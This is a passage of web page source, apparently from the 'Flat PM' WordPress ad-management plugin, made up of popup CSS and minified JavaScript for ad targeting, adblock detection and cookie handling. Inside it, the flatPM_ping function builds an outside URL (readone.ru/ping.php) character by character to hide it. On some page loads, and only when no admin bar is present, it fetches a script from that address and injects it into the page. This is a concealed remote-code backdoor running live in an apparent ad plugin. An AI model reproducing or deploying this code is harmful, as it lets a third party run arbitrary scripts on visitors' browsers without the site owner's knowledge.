                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 